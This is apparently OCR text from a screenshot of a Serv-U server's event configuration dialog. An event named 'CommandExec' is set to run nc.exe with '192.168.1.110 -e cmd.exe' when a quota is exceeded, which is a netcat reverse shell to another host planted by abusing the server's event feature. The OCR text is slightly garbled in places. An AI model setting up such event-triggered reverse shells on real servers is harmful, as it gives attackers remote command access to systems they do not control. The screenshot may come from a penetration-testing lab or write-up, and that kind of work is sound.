 Events
Events Event Filters
Event Information
Event Type:
Over Quota
Event Name:
CommandExec
Enable event
Description:
Serv-U
Domain administrators do not have
access rights to this action.
OK
Event Actions
Action:
Execute Comman
Executable Path:
/C:/nc.exe
Command Line Parameters:
192.168.1.110 -e cmd.exe
Completion Wait Time:
0 (0-30 seconds, 0 for no waiting)
Save Cancel Help